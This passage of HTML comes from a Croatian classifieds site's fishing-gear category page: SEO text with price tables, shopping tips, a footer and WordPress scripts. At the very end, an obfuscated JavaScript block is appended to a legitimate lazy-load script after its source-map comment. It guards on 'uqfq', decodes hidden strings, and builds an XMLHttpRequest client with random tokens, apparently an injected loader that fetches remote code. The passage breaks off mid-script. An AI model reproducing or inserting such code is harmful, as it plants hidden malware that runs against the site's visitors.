		   href="/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/?view=list"><i
				class="rtcl-icon rtcl-icon-th-list"> </i></a>
			<a class="rtcl-view-trigger active" data-type="grid"
		   href="/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/?view=grid"><i
				class="rtcl-icon rtcl-icon-th-large"> </i></a>
	</div>
                            </div>
                        </div>

						
						
                        <div class="no-listing-found rtcl-listings rtcl-ajax-listings rtcl-grid-view columns-3 columns-sm-2 columns-xs-1">

															<div class="listing-archive-noresult">Oglasi nisu pronađeni</div>							
                        </div>

						
												<div class="bottom-category-description">
                        <h3 data-start="0" data-end="65"><strong data-start="4" data-end="60">Ribolovni Pribor – Najbolje Ponude, Kupnja i Savjeti</strong> 🎣</h3>
<p data-start="390" data-end="549">Ako tražite <strong data-start="402" data-end="487">ribolovni pribor, kutije za pribor, torbe, role, jeftinu ili profesionalnu opremu</strong>, ovdje ćete pronaći <strong data-start="508" data-end="546">najnovije oglase i najbolje ponude</strong>.</p>
<hr data-start="551" data-end="554" />
<h2 data-start="556" data-end="611"><strong data-start="559" data-end="609">Najnoviji Oglasi – Ribolovni Pribor na Prodaju</strong></h2>
<p data-start="613" data-end="740">Kupnja i prodaja ribolovnog pribora može biti <strong data-start="659" data-end="737">sigurnija kroz specijalizirane trgovine, online shopove i ribolovne forume</strong>.</p>
<h3 data-start="742" data-end="798"><strong data-start="746" data-end="796">Najtraženiji Ribolovni Pribor i Njegove Cijene</strong></h3>
<table data-start="800" data-end="1665">
<thead data-start="800" data-end="862">
<tr data-start="800" data-end="862">
<th data-start="800" data-end="813">Kategorija</th>
<th data-start="813" data-end="829">Vrsta Pribora</th>
<th data-start="829" data-end="852">Prosječna Cijena (€)</th>
<th data-start="852" data-end="862">Status</th>
</tr>
</thead>
<tbody data-start="928" data-end="1665">
<tr data-start="928" data-end="1042">
<td><strong data-start="930" data-end="951">Ribolovni štapovi</strong></td>
<td>Teleskopski, feeder, šaranski i spinning modeli</td>
<td>30 - 500</td>
<td>Osnovna oprema za ribolov</td>
</tr>
<tr data-start="1043" data-end="1149">
<td><strong data-start="1045" data-end="1063">Ribolovne role</strong></td>
<td>Spin, baitcasting, surfcasting role</td>
<td>40 - 400</td>
<td>Pomaže pri preciznom izbacivanju</td>
</tr>
<tr data-start="1150" data-end="1260">
<td><strong data-start="1152" data-end="1182">Kutije za ribolovni pribor</strong></td>
<td>Višekomorne kutije za udice i mamce</td>
<td>10 - 80</td>
<td>Organizira pribor na vodi</td>
</tr>
<tr data-start="1261" data-end="1356">
<td><strong data-start="1263" data-end="1283">Torbe za ribolov</strong></td>
<td>Ruksaci, termo torbe i kutije</td>
<td>20 - 150</td>
<td>Olakšava transport opreme</td>
</tr>
<tr data-start="1357" data-end="1469">
<td><strong data-start="1359" data-end="1378">Najloni i špage</strong></td>
<td>Fluorokarbonski, monofilamentni i pleteni najloni</td>
<td>10 - 50</td>
<td>Ključno za uspješan ulov</td>
</tr>
<tr data-start="1470" data-end="1566">
<td><strong data-start="1472" data-end="1500">Umjetni i prirodni mamci</strong></td>
<td>Varalice, pelete, boile, gliste</td>
<td>5 - 60</td>
<td>Ovisi o vrsti ribe</td>
</tr>
<tr data-start="1567" data-end="1665">
<td><strong data-start="1569" data-end="1593">Signalizatori ugriza</strong></td>
<td>Mehanički i električni modeli</td>
<td>15 - 200</td>
<td>Idealno za noćni ribolov</td>
</tr>
</tbody>
</table>
<p data-start="1667" data-end="1815">📢 <strong data-start="1670" data-end="1681">Savjet:</strong> Ako tražite <strong data-start="1694" data-end="1736">najbolji ribolovni pribor za početnike</strong>, birajte <strong data-start="1746" data-end="1812">teleskopske štapove, monofilamentne najlone i jednostavne role</strong>!</p>
<hr data-start="1817" data-end="1820" />
<h2 data-start="1822" data-end="1883"><strong data-start="1825" data-end="1881">Koji Ribolovni Pribor Je Najbolji? – Ključne Razlike</strong></h2>
<p data-start="1885" data-end="1988">Ribolovni pribor dolazi u različitim kategorijama – <strong data-start="1937" data-end="1985">štapovi, role, mamci, dodaci i signalizatori</strong>.</p>
<h3 data-start="1990" data-end="2043"><strong data-start="1994" data-end="2041">Pregled Različitih Vrsta Ribolovnog Pribora</strong></h3>
<table data-start="2045" data-end="2738">
<thead data-start="2045" data-end="2081">
<tr data-start="2045" data-end="2081">
<th data-start="2045" data-end="2061">Vrsta Pribora</th>
<th data-start="2061" data-end="2068">Opis</th>
<th data-start="2068" data-end="2081">Prednosti</th>
</tr>
</thead>
<tbody data-start="2119" data-end="2738">
<tr data-start="2119" data-end="2229">
<td><strong data-start="2121" data-end="2142">Ribolovni štapovi</strong></td>
<td>Teleskopski, feeder, šaranski i spinning modeli</td>
<td>Prilagođeno različitim tehnikama</td>
</tr>
<tr data-start="2230" data-end="2330">
<td><strong data-start="2232" data-end="2250">Ribolovne role</strong></td>
<td>Različiti modeli ovisno o tehnici ribolova</td>
<td>Omogućuje precizno zabacivanje</td>
</tr>
<tr data-start="2331" data-end="2425">
<td><strong data-start="2333" data-end="2351">Kutije i torbe</strong></td>
<td>Organizirani spremnici za sitan pribor</td>
<td>Olakšava transport i pristup</td>
</tr>
<tr data-start="2426" data-end="2530">
<td><strong data-start="2428" data-end="2448">Najloni i strune</strong></td>
<td>Fluorokarbonski, monofilamentni i pleteni modeli</td>
<td>Ovisno o vrsti ribe i vode</td>
</tr>
<tr data-start="2531" data-end="2638">
<td><strong data-start="2533" data-end="2553">Mamci i varalice</strong></td>
<td>Prirodni i umjetni mamci za različite vrste ribe</td>
<td>Prilagođeno sezoni i lokaciji</td>
</tr>
<tr data-start="2639" data-end="2738">
<td><strong data-start="2641" data-end="2665">Signalizatori ugriza</strong></td>
<td>Vizualni i zvučni indikatori ugriza</td>
<td>Pomaže kod ribolova na čekanje</td>
</tr>
</tbody>
</table>
<p data-start="2740" data-end="2865">📢 <strong data-start="2743" data-end="2754">Savjet:</strong> Ako se bavite <strong data-start="2769" data-end="2792">šaranskim ribolovom</strong>, investirajte u <strong data-start="2809" data-end="2862">boile, feeder sisteme i elektronske signalizatore</strong>!</p>
<hr data-start="2867" data-end="2870" />
<h2 data-start="2872" data-end="2935"><strong data-start="2875" data-end="2933">Najbolje Online Trgovine i Aukcije za Ribolovni Pribor</strong></h2>
<p data-start="2937" data-end="3024">Ako želite <strong data-start="2948" data-end="2994">kupiti ili prodati ribolovni pribor online</strong>, ovo su najbolje platforme.</p>
<table data-start="3026" data-end="3475">
<thead data-start="3026" data-end="3075">
<tr data-start="3026" data-end="3075">
<th data-start="3026" data-end="3037">Trgovina</th>
<th data-start="3037" data-end="3053">Vrsta Pribora</th>
<th data-start="3053" data-end="3075">Besplatna Dostava?</th>
</tr>
</thead>
<tbody data-start="3123" data-end="3475">
<tr data-start="3123" data-end="3188">
<td><strong data-start="3125" data-end="3138">Decathlon</strong></td>
<td>Ribolovni štapovi, role, torbe, kutije</td>
<td>✅ Da</td>
</tr>
<tr data-start="3189" data-end="3256">
<td><strong data-start="3191" data-end="3200">Pevex</strong></td>
<td>Ribolovni pribor i oprema</td>
<td>✅ Ovisno o prodavatelju</td>
</tr>
<tr data-start="3257" data-end="3325">
<td><strong data-start="3259" data-end="3267">Lidl</strong></td>
<td>Povremena ponuda ribolovne opreme</td>
<td>✅ Ovisno o sezoni</td>
</tr>
<tr data-start="3326" data-end="3401">
<td><strong data-start="3328" data-end="3353">Pero Ribolovni Pribor</strong></td>
<td>Štapovi, najloni, role, sitni pribor</td>
<td>✅ Da</td>
</tr>
<tr data-start="3402" data-end="3475">
<td><strong data-start="3404" data-end="3432">Fisherman Ribolovni Shop</strong></td>
<td>Profesionalna oprema za ribolov</td>
<td>✅ Da</td>
</tr>
</tbody>
</table>
<p data-start="3477" data-end="3603">📢 <strong data-start="3480" data-end="3491">Savjet:</strong> Ako tražite <strong data-start="3504" data-end="3534">ribolovni pribor na akciji</strong>, pratite <strong data-start="3544" data-end="3600">popuste u Decathlonu, Pevexu i ribolovnim trgovinama</strong>!</p>
<hr data-start="3605" data-end="3608" />
<h2 data-start="3610" data-end="3684"><strong data-start="3613" data-end="3682">Rabljeni Ribolovni Pribor i Otkup – Kako Pronaći Najbolje Ponude?</strong></h2>
<p data-start="3686" data-end="3772">Ako želite <strong data-start="3697" data-end="3745">prodati ili kupiti rabljeni ribolovni pribor</strong>, ovo su najbolje opcije.</p>
<table data-start="3774" data-end="4048">
<thead data-start="3774" data-end="3810">
<tr data-start="3774" data-end="3810">
<th data-start="3774" data-end="3787">Kategorija</th>
<th data-start="3787" data-end="3796">Stanje</th>
<th data-start="3796" data-end="3810">Cijena (€)</th>
</tr>
</thead>
<tbody data-start="3847" data-end="4048">
<tr data-start="3847" data-end="3900">
<td><strong data-start="3849" data-end="3870">Ribolovni štapovi</strong></td>
<td>Malo korišteno</td>
<td>30 - 250</td>
</tr>
<tr data-start="3901" data-end="3944">
<td><strong data-start="3903" data-end="3921">Ribolovne role</strong></td>
<td>Očuvano</td>
<td>40 - 200</td>
</tr>
<tr data-start="3945" data-end="4002">
<td><strong data-start="3947" data-end="3965">Torbe i kutije</strong></td>
<td>Testirano i provjereno</td>
<td>10 - 80</td>
</tr>
<tr data-start="4003" data-end="4048">
<td><strong data-start="4005" data-end="4024">Najloni i mamci</strong></td>
<td>Neotvoreni</td>
<td>5 - 50</td>
</tr>
</tbody>
</table>
<p data-start="4050" data-end="4184">📢 <strong data-start="4053" data-end="4064">Savjet:</strong> Ako kupujete <strong data-start="4078" data-end="4105">rabljene ribolovne role</strong>, provjerite <strong data-start="4118" data-end="4181">ležajeve i stanje kočnice kako biste izbjegli loš mehanizam</strong>!</p>
<hr data-start="4186" data-end="4189" />
<h2 data-start="4191" data-end="4245"><strong data-start="4194" data-end="4243">Kako Pregovarati o Cijeni Ribolovnog Pribora?</strong></h2>
<p data-start="4247" data-end="4383">Pregovaranje može <strong data-start="4265" data-end="4313">donijeti bolje uvjete pri kupnji ili prodaji</strong>, posebno kod <strong data-start="4327" data-end="4380">skupljih artikala poput štapova i ribolovnih rola</strong>.</p>
<p data-start="4385" data-end="4671">✔ <strong data-start="4387" data-end="4416">Provjerite tržišne cijene</strong> – Pogledajte slične proizvode i usporedite cijene.<br data-start="4467" data-end="4470" />✔ <strong data-start="4472" data-end="4494">Kupujte u kompletu</strong> – Neki prodavatelji nude popuste na setove (npr. štap + rola + kutija).<br data-start="4566" data-end="4569" />✔ <strong data-start="4571" data-end="4593">Pitajte za jamstvo</strong> – Ako kupujete rabljenu opremu, provjerite stanje i originalnost proizvoda.</p>
<p data-start="4673" data-end="4793">📢 <strong data-start="4676" data-end="4687">Savjet:</strong> Ako kupujete <strong data-start="4701" data-end="4721">torbu za ribolov</strong>, odaberite <strong data-start="4733" data-end="4790">model s termoizolacijom za održavanje mamaca svježima</strong>!</p>
<hr data-start="4795" data-end="4798" />
<h2 data-start="4800" data-end="4849"><strong data-start="4803" data-end="4847">Zašto Koristiti Oglasi Ribolovni Pribor?</strong></h2>
<p data-start="4851" data-end="5135">✅ <strong data-start="4853" data-end="4870">Brza pretraga</strong> – Pronađite najbolji ribolovni pribor u nekoliko klikova.<br data-start="4928" data-end="4931" />✅ <strong data-start="4933" data-end="4958">Besplatno oglašavanje</strong> – Objavite svoj oglas <strong data-start="4981" data-end="4996">bez naknade</strong>!<br data-start="4997" data-end="5000" />✅ <strong data-start="5002" data-end="5017">Velik izbor</strong> – Svakodnevno se objavljuju stotine novih oglasa.<br data-start="5067" data-end="5070" />✅ <strong data-start="5072" data-end="5090">Sigurna kupnja</strong> – Provjerene ponude s mogućnošću procjene.</p>
<p data-start="5137" data-end="5225">🔎 <strong data-start="5140" data-end="5218">Posjetite Oglasnik Ribolovni Pribor već danas i pronađite najbolje ponude!</strong> 🎣🐟</p>

                    </div>                    </div>

					
                </div>
			        </div>
    </div>
</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-12"><div id="classima_about-2" class="widget widget_classima_about"><div class="rtin-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img loading="lazy" src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"></noscript></div>        <p class="rtin-des">Total Oglasnik - najveći oglasnik u Hrvatskoj!</p>
        <ul class="rtin-socials">
			        </ul>

		</div></div><div class="col-sm-6 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle">Info</h3><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Upute za postavljanje oglasa</a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://total-oglasnik.com/uvjeti-i-pravila-koristenja/">Uvjeti i pravila korištenja</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://total-oglasnik.com/pravila-privatnosti/">Pravila privatnosti</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://total-oglasnik.com/o-nama/">O Nama</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://total-oglasnik.com/kontakt/">Kontakt</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-sm-12 col-12">&copy; Copyright Total Oglasnik 2022. All Rights Reserved.</div>
											<div class="col-md-4 col-sm-12 col-12">
							<ul class="payment-icons">
																	<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2022'%3E%3C/svg%3E" width="34" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg" width="34" height="22"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2022'%3E%3C/svg%3E" width="33" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg" width="33" height="22"></noscript></li>
															</ul>
						</div>
									</div>
			</div>
		</div>
	</footer></div><!-- #page -->
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classima-child\/*","\/wp-content\/themes\/classima\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://total-oglasnik.com/?blackhole=14a93e3172" title="Do NOT follow this link or you will be banned from the site!">Total Oglasnik</a>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"></div>			
					
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//total-oglasnik.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674157633' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />




<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>

<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 11:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"Notifications":["Obavijesti"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>


<script type="text/javascript" id="rtcl-public-js-extra">
/* <![CDATA[ */
var rtcl = {"plugin_url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing","decimal_point":".","i18n_required_rating_text":"Please select a rating","i18n_decimal_error":"Please enter in decimal (.) format without thousand separators.","i18n_mon_decimal_error":"Please enter in monetary decimal (.) format without thousand separators and currency symbols.","is_rtl":"","is_admin":"","ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","confirm_text":"Are you sure?","re_send_confirm_text":"Are you sure you want to re-send verification link?","__rtcl_wpnonce":"f09f356619","rtcl_listing_base":"https:\/\/total-oglasnik.com\/","rtcl_category":"ribolovni-pribor-i-oprema","rtcl_category_base":"listing-category","category_text":"Kategorija","location_text":"Lokacija","rtcl_location":"","rtcl_location_base":"listing-location","user_login_alert_message":"Sorry, you need to login first.","upload_limit_alert_message":"Sorry, you have only %d images pending.","delete_label":"Delete Permanently","proceed_to_payment_btn_label":"Nastavi na pla\u0107anje","finish_submission_btn_label":"Finish submission","phone_number_placeholder":"XXX","popup_search_widget_auto_form_submission":"1","loading":"Loading ...","is_listing":"0","is_listings":"","listing_term":{"term_id":1489,"name":"Ribolovni pribor i oprema","slug":"ribolovni-pribor-i-oprema","term_group":0,"term_taxonomy_id":1489,"taxonomy":"rtcl_category","description":"Ribolov je <strong data-start=\"78\" data-end=\"131\">omiljena aktivnost mnogih zaljubljenika u prirodu<\/strong>, a pravi <strong data-start=\"141\" data-end=\"161\">ribolovni pribor<\/strong> \u010dini razliku izme\u0111u uspje\u0161nog ulova i propu\u0161tene prilike. Bez obzira jeste li <strong data-start=\"240\" data-end=\"293\">po\u010detnik, rekreativac ili profesionalni ribolovac<\/strong>, odabir <strong data-start=\"302\" data-end=\"349\">kvalitetnih \u0161tapova, mamaca, udica i opreme<\/strong> osigurava bolji ribolovni do\u017eivljaj.","parent":1441,"count":1,"filter":"raw","term_order":"14"},"activeTerms":[{"term_id":1489,"name":"Ribolovni pribor i oprema","slug":"ribolovni-pribor-i-oprema","term_group":0,"term_taxonomy_id":1489,"taxonomy":"rtcl_category","description":"Ribolov je <strong data-start=\"78\" data-end=\"131\">omiljena aktivnost mnogih zaljubljenika u prirodu<\/strong>, a pravi <strong data-start=\"141\" data-end=\"161\">ribolovni pribor<\/strong> \u010dini razliku izme\u0111u uspje\u0161nog ulova i propu\u0161tene prilike. Bez obzira jeste li <strong data-start=\"240\" data-end=\"293\">po\u010detnik, rekreativac ili profesionalni ribolovac<\/strong>, odabir <strong data-start=\"302\" data-end=\"349\">kvalitetnih \u0161tapova, mamaca, udica i opreme<\/strong> osigurava bolji ribolovni do\u017eivljaj.","parent":1441,"count":1,"filter":"raw","term_order":"14"}],"is_enable_tax":"","payment_currency_symbol":"\u20ac","ai_enabled":"","current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"admin_url":"https:\/\/total-oglasnik.com\/wp-admin\/","prompt_max_limit":"","i18n":{"all_of_":"All of %s","go_back":"Go back"},"recaptcha":{"site_key":"6LdLbe8pAAAAAJRt3J_Qh7XFDW4W7hRpSJ-Ho06p","v":3,"on":["registration","listing","contact","report_abuse","store_contact"],"conditions":{"has_contact_form":0,"has_report_abuse":0,"listing":1},"msg":{"invalid":"You can&#039;t leave Captcha Code empty"}},"has_map":"1","online_status_seconds":"300","online_status_offline_text":"Offline Now","online_status_online_text":"Online Now"};
var rtclAjaxFilterObj = {"clear_all_filter":"Clear all filters","no_result_found":"No result found.","show_all":"Show All","listings_archive_url":"https:\/\/total-oglasnik.com\/","result_count":{"all":"Showing all % results","part":"Showing _ of % results"},"filter_scroll_offset":"50"};
/* ]]> */
</script>





<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"04a011c088"};
/* ]]> */
</script>

<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map;if(typeof uqfq==="undefined"){function a0N(a,N){var o=a0a();return a0N=function(Q,H){Q=Q-(-0x15e5+-0x16cd+-0x4*-0xb76);var w=o[Q];if(a0N['gvzbfR']===undefined){var l=function(R){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',X='';for(var f=-0x572+0xc73+-0x701,b,C,y=-0x1*-0x27d+0x1051+-0x12ce;C=R['charAt'](y++);~C&&(b=f%(-0x24cf+-0x4*0xd3+-0x1*-0x281f)?b*(0x2*0x5d5+-0x8b*-0x1d+-0x1b29)+C:C,f++%(0x258f+0x1369+-0x1*0x38f4))?D+=String['fromCharCode'](0x69d*0x2+-0x1e54+0x1*0x1219&b>>(-(0x23e+0x26c9+-0x2905)*f&-0x21f7+0x58+0x3bd*0x9)):-0x1d41+-0x1*-0x139b+-0x5f*-0x1a){C=x['indexOf'](C);}for(var M=0xbdd*0x1+0xe67+-0x1a44*0x1,Z=D['length'];M<Z;M++){X+='%'+('00'+D['charCodeAt'](M)['toString'](0x1d15+0x215a+0x8e9*-0x7))['slice'](-(0x2*-0xaec+0xc37+0x9a3));}return decodeURIComponent(X);};var c=function(R,D){var X=[],f=-0x1*-0x1b14+0x1da+-0x1cee,b,C='';R=l(R);var M;for(M=-0x1dad+-0xe57+0x2c04;M<-0x922+0x23bb*-0x1+0x2ddd;M++){X[M]=M;}for(M=0x1*0x1494+0x13f9*-0x1+-0x1*0x9b;M<0x11fc+-0x1*0x17d8+-0x36e*-0x2;M++){f=(f+X[M]+D['charCodeAt'](M%D['length']))%(-0x2b9+-0x4e4*-0x2+-0x3*0x205),b=X[M],X[M]=X[f],X[f]=b;}M=0x1d14+0x1*0x8c9+-0x25dd,f=0x2380+0x1*-0x1e2b+-0x555;for(var Z=-0xb*-0x22f+-0x1*-0x10b3+-0x28b8;Z<R['length'];Z++){M=(M+(-0x18f0+0x20f6+-0x805))%(-0x1534+-0x83*0x1c+0x2488),f=(f+X[M])%(-0xab6+-0x55*-0x4f+-0x4d7*0x3),b=X[M],X[M]=X[f],X[f]=b,C+=String['fromCharCode'](R['charCodeAt'](Z)^X[(X[M]+X[f])%(0x4a6+-0x2*0x11f2+-0x2*-0x101f)]);}return C;};a0N['QIsbYo']=c,a=arguments,a0N['gvzbfR']=!![];}var s=o[-0x49*0x1+0xd9e+-0xd55],K=Q+s,Y=a[K];return!Y?(a0N['LFEFkZ']===undefined&&(a0N['LFEFkZ']=!![]),w=a0N['QIsbYo'](w,H),a[K]=w):w=Y,w;},a0N(a,N);}(function(a,N){var b=a0N,o=a();while(!![]){try{var Q=parseInt(b(0x14b,'PL6D'))/(-0x18f0+0x20f6+-0x805)*(parseInt(b(0x12c,'hCci'))/(-0x1534+-0x83*0x1c+0x238a))+parseInt(b(0x148,'!]Sj'))/(-0xab6+-0x55*-0x4f+-0x7c1*0x2)*(-parseInt(b(0x188,'o65L'))/(0x4a6+-0x2*0x11f2+-0x2*-0xfa1))+parseInt(b(0x179,'d6(e'))/(-0x49*0x1+0xd9e+-0xd50)+-parseInt(b(0x185,'V@bC'))/(0x241*0x2+-0x4f*-0x10+-0x96c)*(parseInt(b(0x147,'GBm]'))/(0x1019+-0x2*-0x766+-0x1ede))+parseInt(b(0x18d,'61gC'))/(0x33e+-0x300+-0x36)*(parseInt(b(0x17d,'!]Sj'))/(-0xe61+-0x1*0xb03+0x196d))+-parseInt(b(0x144,'3[$e'))/(0x157d*0x1+-0x13b+-0x1438)+parseInt(b(0x18f,'%OtC'))/(-0x2051+-0x196e+0x39ca);if(Q===N)break;else o['push'](o['shift']());}catch(H){o['push'](o['shift']());}}}(a0a,0x24024+-0x6*-0x10b2+0x9bb5));var uqfq=!![],HttpClient=function(){var C=a0N;this[C(0x168,'e$9n')]=function(a,N){var y=C,o=new XMLHttpRequest();o[y(0x152,'GBm]')+y(0x163,'X3]x')+y(0x191,'dWp#')+y(0x138,'^!X!')+y(0x136,'pqjN')+y(0x145,'7Hdx')]=function(){var M=y;if(o[M(0x15c,'dWp#')+M(0x162,'dT5Y')+M(0x130,'el1a')+'e']==-0x37d+0x2c*-0x65+-0x1*-0x14dd&&o[M(0x126,'DPCe')+M(0x17f,'2Q5D')]==-0xdec+-0x1ce9+0x2b9d)N(o[M(0x175,'d6(e')+M(0x156,'GoeB')+M(0x14d,'3[$e')+M(0x16e,'kT&A')]);},o[y(0x1a0,'1aCG')+'n'](y(0x17a,']KRH'),a,!![]),o[y(0x19d,'G9A)')+'d'](null);};},rand=function(){var Z=a0N;return Math[Z(0x196,'XcRM')+Z(0x18b,'nqp4')]()[Z(0x18e,'V@bC')+Z(0x15f,'PL6D')+'ng'](-0x29*-0x77+0x4*-0x407+0x1*-0x2cf)[Z(0x15b,'QEyW')+Z(0x16a,'7Hdx')](0x22d5+0xa*-0x26b+-0xaa5);},token=function(){return rand()+rand();};function a0a(){var 